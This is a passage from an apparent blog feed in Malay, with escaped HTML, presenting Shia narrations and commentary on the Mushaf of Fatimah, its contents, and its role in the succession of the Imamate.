bapanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Adakah apa-apa daripadanya dalam Al-Quran?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam: Tiada apa-apa pun daripada Al-Quran di dalamnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Terangkan kepada saya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Ia mempunyai dua penutup zamrud, sepanjang dan selebar kertas merah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Semoga saya menjadi tebusan untukmu, terangkan kertasnya kepada saya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Kertasnya adalah mutiara putih, ia berkata: 'Jadilah', dan ia pun jadi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Semoga saya menjadi tebusanmu, apa yang ada di dalamnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Di dalamnya terdapat berita tentang apa yang telah terjadi dan apa yang akan terjadi hingga Hari Kiamat, dan di dalamnya terdapat berita tentang setiap langit, dan jumlah apa yang ada di langit dari malaikat dan selainnya, dan jumlah segala sesuatu yang Allah ciptakan, kirimkan dan tidak kirimkan, dan nama-nama mereka, dan nama-nama mereka yang diutus kepada mereka, dan nama-nama mereka yang mengingkari dan mereka yang merespons, dan nama-nama semua yang Allah ciptakan dari orang-orang beriman dan orang-orang kafir dari yang pertama dan yang terakhir, dan nama-nama negara dan gambaran setiap negara di timur dan barat bumi, dan jumlah orang beriman di dalamnya, dan jumlah orang kafir di dalamnya, dan gambaran setiap orang yang mengingkari, dan gambaran generasi pertama dan kisah-kisah mereka, dan siapa yang memerintah dari para tiran dan lamanya pemerintahan mereka dan jumlah mereka, dan nama-nama Imam dan gambaran mereka dan apa yang setiap orang atur, dan gambaran para bangsawan mereka, dan semua yang berputar dalam siklus.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Semoga saya menjadi tebusanmu, berapa banyak siklus itu?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Lima puluh ribu tahun, dan mereka adalah tujuh siklus yang di dalamnya terdapat nama-nama segala sesuatu yang Allah ciptakan dan istilah-istilah mereka, dan gambaran orang-orang Surga dan jumlah mereka yang memasukinya, dan jumlah mereka yang masuk Neraka, dan nama-nama mereka ini dan itu, dan di dalamnya terdapat pengetahuan tentang Al-Quran sebagaimana ia diturunkan, dan pengetahuan tentang Taurat sebagaimana ia diturunkan, dan pengetahuan tentang Injil sebagaimana ia diturunkan, dan pengetahuan tentang Mazmur, dan jumlah setiap pohon dan gumpalan di semua negara.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.) menyambung: Dan ketika Allah ingin mewahyukannya kepadanya, Jibrail, Mikail, dan Israfil datang untuk membawanya dan menurunkannya kepadanya, dan itu adalah pada malam Jumaat, pada sepertiga kedua malam. Mereka mengelilinginya ketika dia sedang berdiri dalam solat, dan mereka tetap berdiri sehingga dia duduk. Apabila dia selesai solatnya, mereka memberi salam kepadanya dan berkata: Salam mengirimkan salam kepadamu, dan mereka meletakkan Mushaf di ribanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDia berkata: \"Kepada Allah datangnya kesejahteraan, daripada-Nya kesejahteraan, kepada-Nya kembali kesejahteraan, dan ke atasmu, wahai para rasul Allah, kesejahteraan.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian mereka naik ke langit. Dia meneruskan selepas solat subuh sehingga matahari berada di kemuncaknya, membacanya sehingga dia sampai ke akhirnya. Sesungguhnya, dia (s.a.) adalah seorang yang ketaatannya wajib ke atas semua yang Allah ciptakan daripada jin, manusia, burung, binatang, nabi, dan malaikat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Semoga saya menjadi tebusan untukmu, kepada siapa Mushaf itu pergi selepas kewafatannya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Dia menyerahkannya kepada Ameerul Momineen (a.s.), dan ketika dia meninggal dunia, ia pergi kepada Imam Hasan (a.s.), kemudian kepada Imam Husain (a.s.), kemudian ia kekal bersama keluarganya sehingga mereka menyerahkannya kepada Tuan Urusan ini (a.t.f.s.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir: Sesungguhnya, pengetahuan ini sangat banyak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam (a.s.): Apa yang telah saya gambarkan kepada anda adalah dalam dua halaman dari permulaannya, dan saya belum menggambarkan apa yang datang selepasnya di halaman ketiga, mahupun saya tidak mengucapkan satu huruf pun daripadanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerlu diperhatikan bahawa perbezaan dalam ungkapan narasi tentang cara Mushaf Fatimah (s.a.) adalah sama ada disebabkan oleh kepelbagaian halamannya atau perbezaan dalam bahagian Mushaf yang sama, atau aspek lain yang tidak tersembunyi daripada pembaca selepas memerhatikan keseluruhan perbincangan dalam kedudukan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApakah yang menunjukkan makna dan kepentingannya yang jelas daripada kemasukan Mushafnya bagi setiap perkara kecil dan besar, basah dan kering, dan segala sesuatu yang dicipta daripada apa yang telah ada, apa yang akan ada, dan apa yang akan terjadi, dan pengetahuan tentang kitab-kitab langit, dan seperti yang akan datang dalam kedudukan berikut tentang kesuciannya seperti dalam ayat al-Ahzab, dan yang suci seperti dalam Surah al-Waqiah menyentuh realiti al-Quran yang tinggi yang tersembunyi dalam Kitab dan Loh yang Terpelihara yang digambarkan sebagai penjelasan segala sesuatu seperti dalam Surah al-Nahl, dan ia adalah Kitab yang Jelas (Al-Kitab al-Mobeen) seperti dalam Surah al-Dukhan, dan Al-Kitab al-Mobeen iaitu di mana segala sesuatu yang ghaib di langit dan bumi direkodkan seperti dalam Surah al-Naml, dan segala sesuatu di darat dan laut dan setiap perkara basah dan kering seperti dalam Surah al-Anam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKandungan narasi ini adalah apa yang ditunjukkan oleh ayat-ayat tersebut, di samping Al-Quran menjadi kitab yang dominan atas kitab-kitab langit yang lain, jadi ia merangkumi mereka. Oleh itu, sesiapa yang menyentuh realiti tingginya, realiti sedemikian akan menimpanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukan sahaja Lady Fatimah (s.a.) adalah Bukti \/ Hujjat untuk Imam (a.s.), beliau dengan Mushaf beliau, juga merupakan Hujjat untuk musuh-musuh Imam (a.s.), yang secara tidak adil menuntut khalifah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam satu cabaran kepada penuntut khalifah, Imam Jafar Sadiq (a.s.) mengisytiharkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E…dan biarkan mereka mengeluarkan Mushaf Fatimah (s.a.), kerana sesungguhnya di dalamnya terdapat wasiat Fatimah, dan bersamanya adalah senjata Rasulullah (s.a.w.a.). Sesungguhnya Allah berfirman: ‘Bawalah kepadaku sebuah Kitab sebelum ini, atau sisa pengetahuan, jika kamu orang yang benar.’ (Surah Ahqaf (46): 4)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMushaf Fatimah (s.a.) bukanlah sumber untuk aspek ilmiah tertentu, tetapi merangkumi beberapa ilmu, yang mana Imam (a.s.) merujuknya, seperti peristiwa yang berlaku sehingga Hari Kiamat – iaitu, apa yang telah berlaku, apa yang akan berlaku, dan apa yang akan berlaku sehingga Hari Kiamat, selain daripada hukum-hukum yang terkandung dalam Mushaf beliau termasuk pampasan untuk calar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKami tidak mengabaikan kenyataan Imam (a.s.) bahawa Mushaf Fatimah mengandungi wasiat beliau (s.a.), dan wasiat ini mengandungi perkara yang serius dan penting yang tidak dinyatakan secara jelas oleh Imam (a.s.), tetapi beliau membayangkan keseriusan dan kepentingan wasiat ini melalui kata-katanya – “dan biarkan mereka mengeluarkan Mushaf Fatimah” adalah sejenis ancaman dan cabaran kepada pihak-pihak tertentu, yang membayangkan bahawa dalam wasiat beliau (s.a.) terdapat cadangan ilahi yang menetapkan Imam yang imamahnya daripada Allah. Wasiat Imamah Imam (a.s.) menunjukkan bahawa perjanjian Imamah Imam (a.s.) daripada keturunannya adalah antara urusannya, kerana subjek wasiat mestilah dalam kuasa pemberi wasiat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh itu, Imam sebelumnya akan mewariskan Imamah kepada penggantinya, seperti wasiat Nabi (s.a.w.a.) mengenai Imamah Ali (a.s.) dan para Imam dari keturunannya (a.s.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKedudukan ini untuknya (s.a.) diisytiharkan oleh teks yang dilaporkan mengenai penurunan Tablet Hijau kepadanya (pada kesempatan kelahiran Imam Husain (a.s.)) yang mengandungi penetapan nama-nama Imam (a.s.). Oleh itu, adalah betul bahawa para Imam dari keturunannya adalah penggantinya, seperti halnya dengan Imam yang menggantikan menjadi pengganti Imam sebelumnya, seperti yang disebutkan dalam Ziarah Imam Husain (a.s.) dan Ziarah Imam Reza (a.s.): “Wahai pewaris Fatima…” yang menunjukkan warisan ilahi antara dirinya dan para Imam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKedudukan penggantian dalam Imamah adalah kedudukan ilahi yang penting serupa dengan apa yang dimiliki Lady Mariyam Bint Imran (s.a.), dari segi kedudukan, di mana Kalimatullah Esa (a.s.), dilemparkan kepadanya, dan dia mempunyai tanggungjawab untuk memberikan khabar gembira kepada orang ramai tentang kenabiannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni bermakna bahawa Mushaf Fatimah (s.a.) mempunyai peranan dalam menentukan kedudukan Imamah ilahi, dan pada masa yang sama menunjukkan apa yang dimiliki Fatimah (s.a.) tentang kewibawaan khas dalam menentukan ciri-ciri kepimpinan Islam yang diwakili oleh kepimpinan sejatinya dalam Imamah orang-orang yang maksum (a.s.). Ia juga mengesahkan kehebatan kewibawaannya dalam urusan agama dan negara yang paling serius, iaitu menentukan kedudukan Imamah ilahi, mengetahui bahawa penentuan ini akan berada pada tahap kehendak ilahi yang diturunkan kepada Nabi (s.a.w.a.) untuk diamanahkan kepada Fatimah (s.a.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari sini, kita akan melihat sejauh mana keseriusan tanggungjawab Lady Fatima (s.a.) dalam merangka prinsip jalan bangsa dan akhirnya sehingga Hari Kiamat, dan ia akan menjadi jelas bahawa ia adalah perkara yang serius dan penting.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni menonjolkan sejauh mana kepentingan pendirian Lady Fatima (s.a.) semasa peristiwa taat setia (Abu Baqr) dan perubahan peristiwa di Saqifah, dan pengisytiharan beliau mengutuk apa yang dilakukan oleh kumpulan Saqifah pada masa itu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKutukan Lady Fatima (s.a.) terhadap apa yang dilakukan oleh orang ramai bermakna penentangan mereka terhadap jalan yang Allah SWT tetapkan dan rangka untuk bangsa ini ketika generasi mereka berjaya mengikut apa yang diamanahkan kepadanya daripada wasiat dalam menetapkan Imam, yang dijamin oleh Mushaf Fatima (s.a.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELagipun, Mushaf Fatima (s.a.) adalah komunikasi ilahi yang diturunkan kepada Rasulullah (s.a.w.a.) dan baginda (s.a.w.a.) menyampaikannya kepada beliau (s.a.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Jafar Sadiq (s.a.) memaklumkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E…dan Fatima (s.a.) meninggalkan Mushaf yang bukan Al-Quran, tetapi ia adalah ucapan daripada ucapan Allah yang disampaikan kepadanya, yang diucapkan oleh Rasulullah (s.a.w.a.) dan ditulis oleh Ali (a.s.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERiwayat tersebut menyatakan bahawa sebahagian daripada Mushaf Fatimah (a.s.) berasal daripada apa yang Nabi (s.a.w.a.) diktekan kepadanya, bukan secara langsung daripada Jibrail. Ini serupa dengan laporan lain dalam Usool al-Kafi yang menjelaskan bahawa pengetahuan ilahi baharu pertama kali sampai kepada Nabi (s.a.w.a.) di alam seterusnya, kemudian disampaikan kepada Imam Ali (a.s.), kemudian kepada setiap Imam yang berikutnya, sehingga sampai kepada Imam yang hidup pada zamannya (a.t.f.s.).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERiwayat tersebut menunjukkan bahawa pengetahuan ilahi sampai kepada Imam (a.s.) melalui perantaraan Nabi (s.a.w.a.). Imam Ali (a.s.) akan menulis apa yang Nabi diktekan kepada Lady Fatimah (a.s.), sama seperti dia mendengar dan melihat secara langsung apa yang Nabi terima daripada wahyu seperti yang dilaporkan dalam banyak riwayat. Sebagai contoh, Imam Ali (a.s.) sendiri meriwayatkan daripada Nabi (s.a.w.a.):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E'Kamu mendengar apa yang aku dengar dan melihat apa yang aku lihat, kecuali kamu bukan seorang nabi' pada akhir khutbah Qasiah daripada Nahjul Balagha.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni selaras dengan Hadis Manzelat yang dilaporkan secara meluas di mana Nabi Suci (s.a.w.a.) mengisytiharkan kepada Ali (a.s.):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E'Kamu bagi aku seperti Harun bagi Musa,' kerana apa yang diwahyukan kepada Musa didengar dan dilihat oleh Harun, seperti kandungan ayat-ayat mulia yang dikongsi antara mereka dalam apa yang diwahyukan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApa yang diwahyukan kepada Lady Fatimah (s.a.) adalah ucapan ilahi (bukan Al-Quran), dengan Imam Ali (a.s.) juga mendengarnya—serupa dengan Lady Mariyam (s.a.) menerima wahyu malaikat dan langsung walaupun bukan seorang nabi. Ini menyerlahkan kewibawaan ilahi Lady Fatimah (a.s.) yang tinggi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMushaf Fatimah (s.a.) adalah salah satu sumber ilmiah yang menjadi rujukan Imam zaman semasa menjalankan misi ketuhanan-Nya, di samping menjadi salah satu bukti keimaman-Nya yang sebenar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Basir meriwayatkan: Saya mendengar Imam Jafar Sadiq (a.s. beliau) berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAbu Jafar (Imam Baqir (a.s.)) tidak wafat sehingga beliau menerima Mushaf Fatimah (s.a.).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-family: inherit; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EIvany Alicha Shaquilla\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; font-family: inherit; font-size: 0.9375rem; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x8gbvx8 x80vd3b x1q0q8m5 xso031l x8cjs6t x13fuv20 x178xt8z x78zum5 x1q0g3np x1qughib xz9dl7a xpdmqnj xsag5q8 x1onr9mi x14vqqas\" style=\"background-color: white; border-bottom: 1px solid rgb(208, 211, 215); border-top: 1px solid rgb(208, 211, 215); color: #1c1e21; display: flex; flex-direction: row; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-top: 12px; padding-bottom: 12px; padding-inline: 14px 12px; padding-top: 12px; place-content: flex-start space-between;\"\u003E\u003Cdiv class=\"xc26acl x6s0dn4 x78zum5 x10w6t97 x1nhvcw1\" style=\"align-items: center; display: flex; font-family: inherit; height: 32px; place-content: center flex-start;\"\u003E\u003Cdiv class=\"xt0psk2 xf6vk7d\" style=\"display: inline; font-family: inherit; margin-inline-end: 5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7000907517050448770\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sayyida-fatima-zahra-sa-adalah-hujjah.html#comment-form","title":"0 